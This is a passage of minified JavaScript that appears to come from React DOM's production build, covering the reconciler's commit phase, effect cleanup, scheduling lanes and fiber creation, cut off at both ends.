0,c=c?c.__html:void 0,null!=s&&c!==s&&(l=l||[]).push(f,s)):"children"===f?"string"!=typeof s&&"number"!=typeof s||(l=l||[]).push(f,""+s):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(u.hasOwnProperty(f)?(null!=s&&"onScroll"===f&&Pr("scroll",e),l||c===s||(l=[])):"object"==typeof s&&null!==s&&s.$$typeof===I?s.toString():(l=l||[]).push(f,s))}n&&(l=l||[]).push("style",n);var f=l;(t.updateQueue=f)&&(t.flags|=4)}},qi=function(e,t,n,r){n!==r&&(t.flags|=4)};var il="function"==typeof WeakMap?WeakMap:Map;function ll(e,t,n){(n=oo(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Bl||(Bl=!0,Yl=r),ol(0,t)},n}function ul(e,t,n){(n=oo(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var a=t.value;n.payload=function(){return ol(0,t),r(a)}}var o=e.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===ql?ql=new Set([this]):ql.add(this),ol(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}var cl="function"==typeof WeakSet?WeakSet:Set;function sl(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Nu(e,t)}else t.current=null}function fl(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.flags&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:$a(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&Hr(t.stateNode.containerInfo));case 5:case 6:case 4:case 17:return}throw Error(i(163))}function dl(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(3==(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var a=e;r=a.next,0!=(4&(a=a.tag))&&0!=(1&a)&&(_u(n,e),xu(n,e)),e=r}while(e!==t)}return;case 1:return e=n.stateNode,4&n.flags&&(null===t?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:$a(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=n.updateQueue)&&co(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}co(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.flags&&zr(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Ot(n)))));case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(i(163))}function pl(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)"function"==typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var a=n.memoizedProps.style;a=null!=a&&a.hasOwnProperty("display")?a.display:null,r.style.display=we("display",a)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((23!==n.tag&&24!==n.tag||null===n.memoizedState||n===e)&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function ml(e,t){if(ba&&"function"==typeof ba.onCommitFiberUnmount)try{ba.onCommitFiberUnmount(ga,t)}catch(e){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var n=e=e.next;do{var r=n,a=r.destroy;if(r=r.tag,void 0!==a)if(0!=(4&r))_u(t,n);else{r=t;try{a()}catch(e){Nu(r,e)}}n=n.next}while(n!==e)}break;case 1:if(sl(t),"function"==typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(e){Nu(t,e)}break;case 5:sl(t);break;case 4:gl(e,t)}}function hl(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function yl(e){return 5===e.tag||3===e.tag||4===e.tag}function vl(e){e:{for(var t=e.return;null!==t;){if(yl(t))break e;t=t.return}throw Error(i(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(i(161))}16&n.flags&&(ve(t,""),n.flags&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||yl(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.flags)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.flags)){n=n.stateNode;break e}}r?function e(t,n,r){var a=t.tag,o=5===a||6===a;if(o)t=o?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=Ir));else if(4!==a&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var a=t.tag,o=5===a||6===a;if(o)t=o?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==a&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function gl(e,t){for(var n,r,a=t,o=!1;;){if(!o){o=a.return;e:for(;;){if(null===o)throw Error(i(160));switch(n=o.stateNode,o.tag){case 5:r=!1;break e;case 3:case 4:n=n.containerInfo,r=!0;break e}o=o.return}o=!0}if(5===a.tag||6===a.tag){e:for(var l=e,u=a,c=u;;)if(ml(l,c),null!==c.child&&4!==c.tag)c.child.return=c,c=c.child;else{if(c===u)break e;for(;null===c.sibling;){if(null===c.return||c.return===u)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}r?(l=n,u=a.stateNode,8===l.nodeType?l.parentNode.removeChild(u):l.removeChild(u)):n.removeChild(a.stateNode)}else if(4===a.tag){if(null!==a.child){n=a.stateNode.containerInfo,r=!0,a.child.return=a,a=a.child;continue}}else if(ml(e,a),null!==a.child){a.child.return=a,a=a.child;continue}if(a===t)break;for(;null===a.sibling;){if(null===a.return||a.return===t)return;4===(a=a.return).tag&&(o=!1)}a.sibling.return=a.return,a=a.sibling}}function bl(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var r=n=n.next;do{3==(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==n)}return;case 1:return;case 5:if(null!=(n=t.stateNode)){r=t.memoizedProps;var a=null!==e?e.memoizedProps:r;e=t.type;var o=t.updateQueue;if(t.updateQueue=null,null!==o){for(n[Qr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&te(n,r),Ee(e,a),t=Ee(e,r),a=0;a<o.length;a+=2){var l=o[a],u=o[a+1];"style"===l?Oe(n,u):"dangerouslySetInnerHTML"===l?ye(n,u):"children"===l?ve(n,u):w(n,l,u,t)}switch(e){case"input":ne(n,r);break;case"textarea":ce(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(o=r.value)?ie(n,!!r.multiple,o,!1):e!==!!r.multiple&&(null!=r.defaultValue?ie(n,!!r.multiple,r.defaultValue,!0):ie(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(i(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((n=t.stateNode).hydrate&&(n.hydrate=!1,Ot(n.containerInfo)));case 12:return;case 13:return null!==t.memoizedState&&(zl=za(),pl(t.child,!0)),void wl(t);case 19:return void wl(t);case 17:return;case 23:case 24:return void pl(t,null!==t.memoizedState)}throw Error(i(163))}function wl(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new cl),t.forEach((function(t){var r=Iu.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function Ol(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(t=t.memoizedState)&&null===t.dehydrated)}var Sl=Math.ceil,kl=O.ReactCurrentDispatcher,El=O.ReactCurrentOwner,Pl=0,jl=null,Dl=null,Cl=0,xl=0,_l=aa(0),Tl=0,Ml=null,Nl=0,Rl=0,Il=0,Ll=0,Fl=null,zl=0,Ul=1/0;function Al(){Ul=za()+500}var Wl,Hl=null,Bl=!1,Yl=null,ql=null,$l=!1,Vl=null,Ql=90,Gl=[],Xl=[],Kl=null,Jl=0,Zl=null,eu=-1,tu=0,nu=0,ru=null,au=!1;function ou(){return 0!=(48&Pl)?za():-1!==eu?eu:eu=za()}function iu(e){if(0==(2&(e=e.mode)))return 1;if(0==(4&e))return 99===Ua()?1:2;if(0===tu&&(tu=Nl),0!==qa.transition){0!==nu&&(nu=null!==Fl?Fl.pendingLanes:0),e=tu;var t=4186112&~nu;return 0===(t&=-t)&&(0===(t=(e=4186112&~e)&-e)&&(t=8192)),t}return e=Ua(),0!=(4&Pl)&&98===e?e=Ut(12,tu):e=Ut(e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),tu),e}function lu(e,t,n){if(50<Jl)throw Jl=0,Zl=null,Error(i(185));if(null===(e=uu(e,t)))return null;Ht(e,t,n),e===jl&&(Il|=t,4===Tl&&fu(e,Cl));var r=Ua();1===t?0!=(8&Pl)&&0==(48&Pl)?du(e):(cu(e,n),0===Pl&&(Al(),Ba())):(0==(4&Pl)||98!==r&&99!==r||(null===Kl?Kl=new Set([e]):Kl.add(e)),cu(e,n)),Fl=e}function uu(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}function cu(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,a=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var u=31-Bt(l),c=1<<u,s=o[u];if(-1===s){if(0==(c&r)||0!=(c&a)){s=t,Lt(c);var f=It;o[u]=10<=f?s+250:6<=f?s+5e3:-1}}else s<=t&&(e.expiredLanes|=c);l&=~c}if(r=Ft(e,e===jl?Cl:0),t=It,0===r)null!==n&&(n!==Ma&&Sa(n),e.callbackNode=null,e.callbackPriority=0);else{if(null!==n){if(e.callbackPriority===t)return;n!==Ma&&Sa(n)}15===t?(n=du.bind(null,e),null===Ra?(Ra=[n],Ia=Oa(Da,Ya)):Ra.push(n),n=Ma):14===t?n=Ha(99,du.bind(null,e)):n=Ha(n=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(i(358,e))}}(t),su.bind(null,e)),e.callbackPriority=t,e.callbackNode=n}}function su(e){if(eu=-1,nu=tu=0,0!=(48&Pl))throw Error(i(327));var t=e.callbackNode;if(Cu()&&e.callbackNode!==t)return null;var n=Ft(e,e===jl?Cl:0);if(0===n)return null;var r=n,a=Pl;Pl|=16;var o=bu();for(jl===e&&Cl===r||(Al(),vu(e,r));;)try{Su();break}catch(t){gu(e,t)}if(Ka(),kl.current=o,Pl=a,null!==Dl?r=0:(jl=null,Cl=0,r=Tl),0!=(Nl&Il))vu(e,0);else if(0!==r){if(2===r&&(Pl|=64,e.hydrate&&(e.hydrate=!1,Hr(e.containerInfo)),0!==(n=zt(e))&&(r=wu(e,n))),1===r)throw t=Ml,vu(e,0),fu(e,n),cu(e,za()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(i(345));case 2:Pu(e);break;case 3:if(fu(e,n),(62914560&n)===n&&10<(r=zl+500-za())){if(0!==Ft(e,0))break;if(((a=e.suspendedLanes)&n)!==n){ou(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=Ar(Pu.bind(null,e),r);break}Pu(e);break;case 4:if(fu(e,n),(4186112&n)===n)break;for(r=e.eventTimes,a=-1;0<n;){var l=31-Bt(n);o=1<<l,(l=r[l])>a&&(a=l),n&=~o}if(n=a,10<(n=(120>(n=za()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Sl(n/1960))-n)){e.timeoutHandle=Ar(Pu.bind(null,e),n);break}Pu(e);break;case 5:Pu(e);break;default:throw Error(i(329))}}return cu(e,za()),e.callbackNode===t?su.bind(null,e):null}function fu(e,t){for(t&=~Ll,t&=~Il,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Bt(t),r=1<<n;e[n]=-1,t&=~r}}function du(e){if(0!=(48&Pl))throw Error(i(327));if(Cu(),e===jl&&0!=(e.expiredLanes&Cl)){var t=Cl,n=wu(e,t);0!=(Nl&Il)&&(n=wu(e,t=Ft(e,t)))}else n=wu(e,t=Ft(e,0));if(0!==e.tag&&2===n&&(Pl|=64,e.hydrate&&(e.hydrate=!1,Hr(e.containerInfo)),0!==(t=zt(e))&&(n=wu(e,t))),1===n)throw n=Ml,vu(e,0),fu(e,t),cu(e,za()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pu(e),cu(e,za()),null}function pu(e,t){var n=Pl;Pl|=1;try{return e(t)}finally{0===(Pl=n)&&(Al(),Ba())}}function mu(e,t){var n=Pl;Pl&=-2,Pl|=8;try{return e(t)}finally{0===(Pl=n)&&(Al(),Ba())}}function hu(e,t){ia(_l,xl),xl|=t,Nl|=t}function yu(){xl=_l.current,oa(_l)}function vu(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Wr(n)),null!==Dl)for(n=Dl.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&pa();break;case 3:_o(),oa(ca),oa(ua),qo();break;case 5:Mo(r);break;case 4:_o();break;case 13:case 19:oa(No);break;case 10:Ja(r);break;case 23:case 24:yu()}n=n.return}jl=e,Dl=Uu(e.current,null),Cl=xl=Nl=t,Tl=0,Ml=null,Ll=Il=Rl=0}function gu(e,t){for(;;){var n=Dl;try{if(Ka(),$o.current=Di,Jo){for(var r=Go.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null),r=r.next}Jo=!1}if(Qo=0,Ko=Xo=Go=null,Zo=!1,El.current=null,null===n||null===n.return){Tl=1,Ml=t,Dl=null;break}e:{var o=e,i=n.return,l=n,u=t;if(t=Cl,l.flags|=2048,l.firstEffect=l.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var c=u;if(0==(2&l.mode)){var s=l.alternate;s?(l.updateQueue=s.updateQueue,l.memoizedState=s.memoizedState,l.lanes=s.lanes):(l.updateQueue=null,l.memoizedState=null)}var f=0!=(1&No.current),d=i;do{var p;if(p=13===d.tag){var m=d.memoizedState;if(null!==m)p=null!==m.dehydrated;else{var h=d.memoizedProps;p=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!f)}}if(p){var y=d.updateQueue;if(null===y){var v=new Set;v.add(c),d.updateQueue=v}else y.add(c);if(0==(2&d.mode)){if(d.flags|=64,l.flags|=16384,l.flags&=-2981,1===l.tag)if(null===l.alternate)l.tag=17;else{var g=oo(-1,1);g.tag=2,io(l,g)}l.lanes|=1;break e}u=void 0,l=t;var b=o.pingCache;if(null===b?(b=o.pingCache=new il,u=new Set,b.set(c,u)):void 0===(u=b.get(c))&&(u=new Set,b.set(c,u)),!u.has(l)){u.add(l);var w=Ru.bind(null,o,c,l);c.then(w,w)}d.flags|=4096,d.lanes=t;break e}d=d.return}while(null!==d);u=Error((V(l.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Tl&&(Tl=2),u=al(u,l),d=i;do{switch(d.tag){case 3:o=u,d.flags|=4096,t&=-t,d.lanes|=t,lo(d,ll(0,o,t));break e;case 1:o=u;var O=d.type,S=d.stateNode;if(0==(64&d.flags)&&("function"==typeof O.getDerivedStateFromError||null!==S&&"function"==typeof S.componentDidCatch&&(null===ql||!ql.has(S)))){d.flags|=4096,t&=-t,d.lanes|=t,lo(d,ul(d,o,t));break e}}d=d.return}while(null!==d)}Eu(n)}catch(e){t=e,Dl===n&&null!==n&&(Dl=n=n.return);continue}break}}function bu(){var e=kl.current;return kl.current=Di,null===e?Di:e}function wu(e,t){var n=Pl;Pl|=16;var r=bu();for(jl===e&&Cl===t||vu(e,t);;)try{Ou();break}catch(t){gu(e,t)}if(Ka(),Pl=n,kl.current=r,null!==Dl)throw Error(i(261));return jl=null,Cl=0,Tl}function Ou(){for(;null!==Dl;)ku(Dl)}function Su(){for(;null!==Dl&&!ka();)ku(Dl)}function ku(e){var t=Wl(e.alternate,e,xl);e.memoizedProps=e.pendingProps,null===t?Eu(e):Dl=t,El.current=null}function Eu(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(2048&t.flags)){if(null!==(n=nl(n,t,xl)))return void(Dl=n);if(24!==(n=t).tag&&23!==n.tag||null===n.memoizedState||0!=(1073741824&xl)||0==(4&n.mode)){for(var r=0,a=n.child;null!==a;)r|=a.lanes|a.childLanes,a=a.sibling;n.childLanes=r}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}else{if(null!==(n=rl(t)))return n.flags&=2047,void(Dl=n);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(t=t.sibling))return void(Dl=t);Dl=t=e}while(null!==t);0===Tl&&(Tl=5)}function Pu(e){var t=Ua();return Wa(99,ju.bind(null,e,t)),null}function ju(e,t){do{Cu()}while(null!==Vl);if(0!=(48&Pl))throw Error(i(327));var n=e.finishedWork;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(i(177));e.callbackNode=null;var r=n.lanes|n.childLanes,a=r,o=e.pendingLanes&~a;e.pendingLanes=a,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=a,e.mutableReadLanes&=a,e.entangledLanes&=a,a=e.entanglements;for(var l=e.eventTimes,u=e.expirationTimes;0<o;){var c=31-Bt(o),s=1<<c;a[c]=0,l[c]=-1,u[c]=-1,o&=~s}if(null!==Kl&&0==(24&r)&&Kl.has(e)&&Kl.delete(e),e===jl&&(Dl=jl=null,Cl=0),1<n.flags?null!==n.lastEffect?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,null!==r){if(a=Pl,Pl|=32,El.current=null,Lr=Qt,dr(l=fr())){if("selectionStart"in l)u={start:l.selectionStart,end:l.selectionEnd};else e:if(u=(u=l.ownerDocument)&&u.defaultView||window,(s=u.getSelection&&u.getSelection())&&0!==s.rangeCount){u=s.anchorNode,o=s.anchorOffset,c=s.focusNode,s=s.focusOffset;try{u.nodeType,c.nodeType}catch(e){u=null;break e}var f=0,d=-1,p=-1,m=0,h=0,y=l,v=null;t:for(;;){for(var g;y!==u||0!==o&&3!==y.nodeType||(d=f+o),y!==c||0!==s&&3!==y.nodeType||(p=f+s),3===y.nodeType&&(f+=y.nodeValue.length),null!==(g=y.firstChild);)v=y,y=g;for(;;){if(y===l)break t;if(v===u&&++m===o&&(d=f),v===c&&++h===s&&(p=f),null!==(g=y.nextSibling))break;v=(y=v).parentNode}y=g}u=-1===d||-1===p?null:{start:d,end:p}}else u=null;u=u||{start:0,end:0}}else u=null;Fr={focusedElem:l,selectionRange:u},Qt=!1,ru=null,au=!1,Hl=r;do{try{Du()}catch(e){if(null===Hl)throw Error(i(330));Nu(Hl,e),Hl=Hl.nextEffect}}while(null!==Hl);ru=null,Hl=r;do{try{for(l=e;null!==Hl;){var b=Hl.flags;if(16&b&&ve(Hl.stateNode,""),128&b){var w=Hl.alternate;if(null!==w){var O=w.ref;null!==O&&("function"==typeof O?O(null):O.current=null)}}switch(1038&b){case 2:vl(Hl),Hl.flags&=-3;break;case 6:vl(Hl),Hl.flags&=-3,bl(Hl.alternate,Hl);break;case 1024:Hl.flags&=-1025;break;case 1028:Hl.flags&=-1025,bl(Hl.alternate,Hl);break;case 4:bl(Hl.alternate,Hl);break;case 8:gl(l,u=Hl);var S=u.alternate;hl(u),null!==S&&hl(S)}Hl=Hl.nextEffect}}catch(e){if(null===Hl)throw Error(i(330));Nu(Hl,e),Hl=Hl.nextEffect}}while(null!==Hl);if(O=Fr,w=fr(),b=O.focusedElem,l=O.selectionRange,w!==b&&b&&b.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(b.ownerDocument.documentElement,b)){null!==l&&dr(b)&&(w=l.start,void 0===(O=l.end)&&(O=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(O,b.value.length)):(O=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(O=O.getSelection(),u=b.textContent.length,S=Math.min(l.start,u),l=void 0===l.end?S:Math.min(l.end,u),!O.extend&&S>l&&(u=l,l=S,S=u),u=sr(b,S),o=sr(b,l),u&&o&&(1!==O.rangeCount||O.anchorNode!==u.node||O.anchorOffset!==u.offset||O.focusNode!==o.node||O.focusOffset!==o.offset)&&((w=w.createRange()).setStart(u.node,u.offset),O.removeAllRanges(),S>l?(O.addRange(w),O.extend(o.node,o.offset)):(w.setEnd(o.node,o.offset),O.addRange(w))))),w=[];for(O=b;O=O.parentNode;)1===O.nodeType&&w.push({element:O,left:O.scrollLeft,top:O.scrollTop});for("function"==typeof b.focus&&b.focus(),b=0;b<w.length;b++)(O=w[b]).element.scrollLeft=O.left,O.element.scrollTop=O.top}Qt=!!Lr,Fr=Lr=null,e.current=n,Hl=r;do{try{for(b=e;null!==Hl;){var k=Hl.flags;if(36&k&&dl(b,Hl.alternate,Hl),128&k){w=void 0;var E=Hl.ref;if(null!==E){var P=Hl.stateNode;switch(Hl.tag){case 5:w=P;break;default:w=P}"function"==typeof E?E(w):E.current=w}}Hl=Hl.nextEffect}}catch(e){if(null===Hl)throw Error(i(330));Nu(Hl,e),Hl=Hl.nextEffect}}while(null!==Hl);Hl=null,Na(),Pl=a}else e.current=n;if($l)$l=!1,Vl=e,Ql=t;else for(Hl=r;null!==Hl;)t=Hl.nextEffect,Hl.nextEffect=null,8&Hl.flags&&((k=Hl).sibling=null,k.stateNode=null),Hl=t;if(0===(r=e.pendingLanes)&&(ql=null),1===r?e===Zl?Jl++:(Jl=0,Zl=e):Jl=0,n=n.stateNode,ba&&"function"==typeof ba.onCommitFiberRoot)try{ba.onCommitFiberRoot(ga,n,void 0,64==(64&n.current.flags))}catch(e){}if(cu(e,za()),Bl)throw Bl=!1,e=Yl,Yl=null,e;return 0!=(8&Pl)||Ba(),null}function Du(){for(;null!==Hl;){var e=Hl.alternate;au||null===ru||(0!=(8&Hl.flags)?Ze(Hl,ru)&&(au=!0):13===Hl.tag&&Ol(e,Hl)&&Ze(Hl,ru)&&(au=!0));var t=Hl.flags;0!=(256&t)&&fl(e,Hl),0==(512&t)||$l||($l=!0,Ha(97,(function(){return Cu(),null}))),Hl=Hl.nextEffect}}function Cu(){if(90!==Ql){var e=97<Ql?97:Ql;return Ql=90,Wa(e,Tu)}return!1}function xu(e,t){Gl.push(t,e),$l||($l=!0,Ha(97,(function(){return Cu(),null})))}function _u(e,t){Xl.push(t,e),$l||($l=!0,Ha(97,(function(){return Cu(),null})))}function Tu(){if(null===Vl)return!1;var e=Vl;if(Vl=null,0!=(48&Pl))throw Error(i(331));var t=Pl;Pl|=32;var n=Xl;Xl=[];for(var r=0;r<n.length;r+=2){var a=n[r],o=n[r+1],l=a.destroy;if(a.destroy=void 0,"function"==typeof l)try{l()}catch(e){if(null===o)throw Error(i(330));Nu(o,e)}}for(n=Gl,Gl=[],r=0;r<n.length;r+=2){a=n[r],o=n[r+1];try{var u=a.create;a.destroy=u()}catch(e){if(null===o)throw Error(i(330));Nu(o,e)}}for(u=e.current.firstEffect;null!==u;)e=u.nextEffect,u.nextEffect=null,8&u.flags&&(u.sibling=null,u.stateNode=null),u=e;return Pl=t,Ba(),!0}function Mu(e,t,n){io(e,t=ll(0,t=al(n,t),1)),t=ou(),null!==(e=uu(e,1))&&(Ht(e,1,t),cu(e,t))}function Nu(e,t){if(3===e.tag)Mu(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Mu(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===ql||!ql.has(r))){var a=ul(n,e=al(t,e),1);if(io(n,a),a=ou(),null!==(n=uu(n,1)))Ht(n,1,a),cu(n,a);else if("function"==typeof r.componentDidCatch&&(null===ql||!ql.has(r)))try{r.componentDidCatch(t,e)}catch(e){}break}}n=n.return}}function Ru(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=ou(),e.pingedLanes|=e.suspendedLanes&n,jl===e&&(Cl&n)===n&&(4===Tl||3===Tl&&(62914560&Cl)===Cl&&500>za()-zl?vu(e,0):Ll|=n),cu(e,t)}function Iu(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(0==(2&(t=e.mode))?t=1:0==(4&t)?t=99===Ua()?1:2:(0===tu&&(tu=Nl),0===(t=At(62914560&~tu))&&(t=4194304))),n=ou(),null!==(e=uu(e,t))&&(Ht(e,t,n),cu(e,n))}function Lu(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Fu(e,t,n,r){return new Lu(e,t,n,r)}function zu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Uu(e,t){var n=e.alternate;return null===n?((n=Fu(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Au(e,t,n,r,a,o){var l=2;if(r=e,"function"==typeof e)zu(e)&&(l=1);else if("string"==typeof e)l=5;else e:switch(e){case E:return Wu(n.children,a,o,t);case L:l=8,a|=16;break;case P:l=8,a|=1;break;case j:return(e=Fu(12,n,t,8|a)).elementType=j,e.type=j,e.lanes=o,e;case _:return(e=Fu(13,n,t,a)).type=_,e.elementType=_,e.lanes=o,e;case T:return(e=Fu(19,n,t,a)).elementType=T,e.lanes=o,e;case F:return Hu(n,a,o,t);case z:return(e=Fu(24,n,t,a)).elementType=z,e.lanes=o,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case D:l=10;break e;case C:l=9;break e;case x:l=11;break e;case M:l=14;break e;case N:l=16,r=null;break e;case R:l=22;break e}throw Error(i(130,null==e?e:typeof e,""))}return(t=Fu(l,n,t,a)).elementType=e,t.type=r,t.lanes=o,t}function Wu(e,t,n,r){return(e=Fu(7,e,r,t)).lanes=n,e}function Hu(e,t,n,r){return(e=Fu(23,e,r,t)).elementType=F,e.lanes=n,e}function Bu(e,t,n){return(e=Fu(6,e,null,t)).lanes=n,e}function Yu(e,t,n){return(t=Fu(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function qu(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Wt(0),this.expirationTimes=Wt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Wt(0),this.mutableSourceEagerHydrationData=null}function $u(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:k,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Vu(e,t,n,r){var 